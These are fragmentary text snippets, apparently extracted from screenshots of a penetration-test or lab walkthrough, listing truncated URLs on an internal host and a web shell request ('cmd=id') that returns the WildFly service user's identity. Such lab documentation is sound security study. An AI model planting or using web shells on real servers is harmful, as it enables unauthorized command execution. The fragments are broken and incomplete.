 172.16.8.213/wordpress/wp-c
http://172.16.8.213/wordpres
HAL Management Consol
172.16.8.213:8080/websh
172.16.8.213:8080/webshell/?cmd=id
uid=999(wildfly) gid=999(wildfly) groups=999(wildfly)